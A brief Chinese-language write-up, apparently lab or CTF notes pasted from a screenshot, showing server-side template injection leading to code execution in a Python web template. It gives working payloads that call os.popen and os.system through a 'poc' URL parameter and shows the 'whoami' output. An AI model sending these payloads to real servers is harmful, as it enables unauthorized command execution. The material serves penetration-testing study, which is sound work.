 代码执行
跟flask框架下的差不多，还不需要调用内置类那些的，方便很多。
使用os.popen
1 {{__import__('os').popen('whoami').read()}}
不安全 http:/ :5000/index?poc={{__import__('os').popen('whoami').read()}} 90%
火狐官方站点 常用网址 京东商城 Lenovo Support 新手上路 QQ邮箱 blog 开源平台 工具商店 工具 靶场 镜像库 作业平台
testroot
或者使用os.system
1 {{__import__('os').system('whoami')}}